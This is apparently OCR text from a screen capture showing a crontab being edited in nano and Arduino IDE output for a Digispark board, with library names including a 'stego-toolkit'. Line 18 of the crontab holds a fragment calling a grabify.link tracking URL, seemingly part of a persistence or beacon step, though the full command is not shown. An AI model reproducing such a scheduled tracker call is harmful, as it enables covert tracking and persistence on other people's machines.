 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help 78% Wed 11:35 PM
1. toor@toor: ~/hashes (nano)
GNU nano 2.0.6 File: /tmp/crontab.FygJz7fKEW Modified
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18 /grabify.link/76YURA");
19
20
21
22
23
24
25
26
27
28
29
Save modified buffer (ANSWERING "No" WILL DESTROY CHANGES) ?
Y Yes
N No ^C Cancel
Invalid library found in /Users/skickar/Documents/Arduino/libraries/WLED: /Users/skickar/Documents/Arduino/libraries/WLED
Invalid library found in /Users/skickar/Documents/Arduino/libraries/projecg: /Users/skickar/Documents/Arduino/libraries/projecg
Invalid library found in /Users/skickar/Documents/Arduino/libraries/stego-toolkit: /Users/skickar/Documents/Arduino/libraries/stego-toolkit
Invalid library found in /Users/skickar/Documents/Arduino/libraries/SD: /Users/skickar/Documents/Arduino/libraries/SD/src
18 Digispark (Default - 16.5mhz) on /dev/cu.wchusbserial14130